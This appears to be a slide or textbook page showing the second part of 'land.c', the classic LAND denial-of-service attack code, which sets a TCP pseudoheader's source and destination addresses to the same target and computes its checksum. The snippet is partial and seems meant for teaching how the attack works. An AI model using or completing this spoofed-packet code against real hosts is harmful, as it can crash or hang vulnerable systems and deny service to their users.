 land.c (2/2)

bzero(&pseudoheader,12+sizeof(struct tcphdr));

/*======= the same address ======*/

pseudoheader.saddr.s_addr=sin.sin_addr.s_addr;
pseudoheader.daddr.s_addr=sin.sin_addr.s_addr;

pseudoheader.protocol=6;

pseudoheader.length=htons(sizeof(struct tcphdr));

bcopy((char *) tcpheader,(char *) &pseudoheader.tcpheader,sizeof(struct tcphdr));

tcpheader->th_sum=checksum((u_short *) &pseudoheader,12+sizeof(struct tcphdr));

.

.

}

87